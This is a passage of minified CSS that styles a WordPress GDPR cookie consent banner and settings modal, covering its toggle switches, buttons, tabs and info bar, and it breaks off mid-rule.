.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button{text-decoration:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{overflow:visible;box-shadow:1px 1px transparent}#moove_gdpr_cookie_modal{margin:0 auto;margin-top:0;min-height:60vh;font-family:Nunito,sans-serif;content-visibility:hidden}#moove_gdpr_cookie_modal span.tab-title{display:block}#moove_gdpr_cookie_modal button{letter-spacing:0;outline:0;cursor:pointer}#moove_gdpr_cookie_modal *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:inherit}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .switch{position:relative;display:inline-block;width:50px;height:30px;padding:0}#moove_gdpr_cookie_modal .cookie-switch input,#moove_gdpr_cookie_modal .switch input{display:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider,#moove_gdpr_cookie_modal .switch .cookie-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:red;transition:.4s;margin:0;padding:0}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before{position:absolute;content:"";height:26px;width:26px;left:1px;bottom:1px;transition:.4s;border:1px solid #f2f2f2;border-radius:50%;background-color:#fff;box-shadow:0 5px 15px 0 rgba(0,0,0,.25);display:block;box-sizing:content-box}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after{content:attr(data-text-disabled);position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.round,#moove_gdpr_cookie_modal .switch .cookie-slider.cookie-round,#moove_gdpr_cookie_modal .switch .cookie-slider.round{border-radius:34px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round:before,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.round:before,#moove_gdpr_cookie_modal .switch .cookie-slider.cookie-round:before,#moove_gdpr_cookie_modal .switch .cookie-slider.round:before{border-radius:50%}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.gdpr-sr:after,#moove_gdpr_cookie_modal .switch .cookie-slider.gdpr-sr:after{display:none}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch .gdpr-sr-enable{display:none;color:#2e9935}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch .gdpr-sr-disable{display:block;color:red}#moove_gdpr_cookie_modal .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .switch .gdpr-sr-label{position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider{background-color:#2e9935}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:after{content:attr(data-text-enable);color:#2e9935;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider .gdpr-sr-enable,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider .gdpr-sr-enable{display:block}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider .gdpr-sr-disable,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider .gdpr-sr-disable{display:none}#moove_gdpr_cookie_modal .cookie-switch input:focus+.cookie-slider,#moove_gdpr_cookie_modal .switch input:focus+.cookie-slider{box-shadow:0 0 1px #2e9935}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before{transform:translateX(20px)}#moove_gdpr_cookie_modal a,#moove_gdpr_cookie_modal button{outline:0;box-shadow:none;text-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{color:#000;background-color:#fff;width:900px;width:80vw;max-width:1170px;min-height:600px;border-radius:10px;position:relative;margin:0 auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content fieldset{background-color:transparent}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-left .moove-gdpr-company-logo-holder{text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-left-content{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{width:100%;border-top-left-radius:5px;border-bottom-left-radius:5px;position:relative;float:none;padding-bottom:135px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .main-modal-content{max-height:50vh;overflow:hidden;overflow-y:auto;padding-bottom:0;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px;white-space:nowrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{padding-right:0;text-align:right;color:#000;font-weight:700;font-size:13px;letter-spacing:-.3px;position:relative;top:0;text-decoration:none;display:block;-ms-flex-align:baseline;align-items:baseline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main{display:block;position:relative}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{position:relative;overflow:hidden;padding-right:190px;padding-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar{position:absolute;top:0;right:0;width:190px;text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider{position:relative;width:50px;height:30px;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-status-bar span.cookie-slider:after{text-align:right;left:auto;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:20px;margin-bottom:15px;padding-right:190px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;align-items:center;height:75px;position:relative;margin-bottom:20px;padding-right:180px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{max-width:180px;margin:0;float:right;position:absolute;top:0;right:0;width:100%;text-align:right;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder img{max-width:100%;text-align:center}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title{width:100%;font-weight:700;font-size:28px;line-height:1.1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;text-decoration:none;top:-30px;right:-30px;display:block;width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:0 0;padding:0;z-index:99;margin:0;outline:0;box-shadow:none;border:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close.focus-g i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close.focus-g span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover span.gdpr-icon{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{display:block;width:60px;height:60px;line-height:60px;font-size:48px;background-color:#0c4da2;border:1px solid #0c4da2;color:#fff;border-radius:50%;transition:all .3s ease}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{padding:0;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:75px;max-width:70%;width:auto;display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-title h2{font-weight:400;font-size:20px;margin:5px 0 0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:28px;line-height:1.2;margin:0;padding:0;color:#000;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:calc(100% - 155px);overflow-y:auto;padding-right:20px;padding-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:16px;line-height:1.4;margin-bottom:18px;margin-top:0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6{font-size:18px;line-height:1.4;margin-bottom:20px;margin-top:0;font-weight:700;text-transform:none;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a{color:#000;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content.moove-gdpr-strict-warning-message{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:5px;margin-right:10px;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar p{display:inline-block;float:right;color:#09a501;margin:0;line-height:1.2;font:700 11px Arial,Helvetica,sans-serif;font-weight:700}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form fieldset{border:none;padding:0;margin:0;box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form .gdpr-cc-form-fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form fieldset:hover label{color:#09a501}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:130px;position:absolute;left:0;bottom:0;width:100%;background-color:#f1f1f1;z-index:15;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{content:"";position:absolute;bottom:130px;left:60px;right:60px;height:1px;display:block;background-color:#c9c8c8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding{text-decoration:none;padding:0 10px;font-size:10px;color:#000;font-weight:700;line-height:13px;display:-ms-flexbox;display:flex;-ms-flex-align:baseline;align-items:baseline;width:auto;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding img{height:15px;margin-left:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding span{display:inline-block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{width:calc(100% + 16px);display:-ms-flexbox;display:flex;padding:0 60px;-ms-flex-pack:justify;justify-content:space-between;margin:0 -2px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:8px;text-decoration:none;border-radius:150px;color:#fff;padding:15px 10px;transition:all .3s ease;border:1px solid transparent;min-width:160px;text-align:center;text-transform:none;letter-spacing:0;font-weight:700;font-size:14px;line-height:20px;cursor:pointer}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover{background-color:#fff}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton.moove-gdpr-modal-save-settings,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings{color:#fff;display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton.moove-gdpr-modal-save-settings:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings:hover{background-color:#fff}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:40%;display:inline-block;float:left;padding:40px 60px;position:absolute;height:100%;top:0;box-shadow:0 0 30px 0 rgba(35,35,35,.1);background:#fff;z-index:10;left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{position:absolute;bottom:0;padding-bottom:30px;left:60px;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{color:#000;font-weight:700;font-size:13px;letter-spacing:-.3px;padding:20px 0;position:relative;top:10px;text-decoration:none;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a img{width:60px;height:auto;display:inline-block;margin-left:5px;position:relative;top:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:inline-block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{padding:0;list-style:none;margin:0;z-index:12}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{margin:0;padding:0;list-style:none;margin-bottom:7px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{background-color:#fff;border-color:#f1f1f1;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:800;font-size:14px;text-decoration:none;text-transform:uppercase;background-color:#f1f1f1;border:1px solid #f1f1f1;line-height:1.1;padding:13px 20px;color:#0c4da2;width:100%;transition:all .3s ease;border-radius:5px;text-align:left;white-space:normal}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a:hover span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button:hover span.gdpr-icon{text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{display:inline-block;float:left;font-size:30px;width:40px;margin-right:5px;position:relative;top:0;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-nav-tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;width:calc(100% - 40px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:60%;display:inline-block;float:right;padding:40px 60px;position:absolute;top:0;height:auto;right:0;background-color:#f1f1f1;border-top-right-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar:after,.moove-clearfix:after{content:"";display:table;clear:both}#moove_gdpr_cookie_info_bar{position:fixed;bottom:0;left:0;width:100%;min-height:60px;max-height:400px;color:#fff;z-index:9900;background-color:#202020;border-top:1px solid #fff;font-family:Nunito,sans-serif;transition:bottom .3s cubic-bezier(.17,.04,.03,.94)}#moove_gdpr_cookie_info_bar *{font-family:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{bottom:-400px}#moove_gdpr_cookie_info_bar.moove-gdpr-align-center{text-align:center}#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-close-btn{border:none}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme{background-color:#202020;border-top:1px solid #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h1,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h4,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h6,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p{color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:0;transition:all .2s ease}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover{background-color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a{border-color:#fff;color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:hover{background-color:#fff;color:#202020}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 40px;position:static;display:inline-block}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:30px;padding-right:30px;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a{margin:0;font-size:14px;line-height:18px;font-weight:700;padding-bottom:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h1,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h4,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h6{font-size:22px;line-height:30px;margin-bottom:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a{display:inline-block;width:35px;height:35px;border:1px solid #202020;color:#202020;text-decoration:none;outline:0;line-height:35px;text-align:center;border-radius:50%;font-size:28px;padding-top:1px;transition:all .2s ease;margin-left:10px;margin-left:6vw}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:hover{background-color:#202020;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;line-height:20px;color:#fff;font-weight:700;text-decoration:none;border-radius:150px;padding:8px 30px;transition:all .3s ease;border:none;display:inline-block;margin:3px 4px;white-space:nowrap;text-transform:none;letter-spacing:0;cursor:pointer}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover{color:#fff;background-color:#202020}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button{background-color:#424449;color:#fff;border-color:transparent;cursor:pointer}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button:hover{border-color:#fff;background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button{text-decoration:underline;cursor:pointer;transition:all .2s ease}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:15px;padding-left:3vw}.gdpr_lightbox.moove_gdpr_cookie_modal_open #moove_gdpr_cookie_modal{content-visibility:visible}.gdpr_lightbox.moove_gdpr_cookie_modal_open .gdpr_lightbox-container{max-width:100%}.gdpr_lightbox.moove_gdpr_cookie_modal_open 